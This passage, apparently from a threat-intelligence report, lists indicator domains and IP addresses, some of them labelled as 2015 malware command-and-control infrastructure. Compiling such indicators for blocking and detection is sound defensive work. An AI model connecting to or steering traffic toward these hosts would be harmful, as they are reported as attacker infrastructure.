image.amazonwikis.com
jggs.sfcorporation.com
jrfw.amazonwikis.com
jrgs.sfcorporation.com
kb1gs.sfcorporation.com
mail.projectscorp.net
movie.sfcorporation.com
music.sfcorporation.com
news.elecarrow.com
news.sfcorporation.com
pic.elecarrow.com
pic.glkjcorp.com
pics.adobeus.com
pics.amazonwikis.com
qsgs.sfcorporation.com
rbjg.moviestops.com
rbny.sfcorporation.com
ruag.amazonwikis.com
sgad.sfcorporation.com
smgs.amazonwikis.com
sport.sfcorporation.com
ssl.projectscorp.net
ssl.sfcorporation.com
tdfg.moviestops.com
tqsj.sfcorporation.com
tzcl.sfcorporation.com
uworks.sfcorporation.com
video.sfcorporation.com
vod.sfcorporation.com
wbjs.sfcorporation.com
web.sfcorporation.com
wed.amazonwikis.com
wsxg.moviestops.com
wxpb.sfcorporation.com
xjgs.sfcorporation.com
xkgs.sfcorporation.com
yahoo.gmnspace.com
ygfk.sfcorporation.com
yhkj.sfcorporation.com

### 2015 C2 INFRASTRUCTURE:

**IP ADDRESSES:**

113.10.139.218
126.125.35.247
27.255.72.68
218.106.246.222
210.209.116.105
210.209.117.235
118.193.163.143
114.108.150.38
210.209.117.148
118.99.37.87

**DOMAINS:**

ekzy.gmnspace.com
hsjs.wordoscorp.com
jnhs.tomshardpc.com
mail.projectscorp.net
news.elecarrow.com
pic.glkjcorp.com
rbjg.moviestops.com
rjby.tomshardpc.com
rjjh.wordoscorp.com
ssl.exemail.net
ssl.gmnspace.com
ssl.projectscorp.net
tzz.exemail.net
up.adobekr.com
v.exemail.net
wih365.com
yqby.wordoscorp.com
zpgx.tomshardpc.com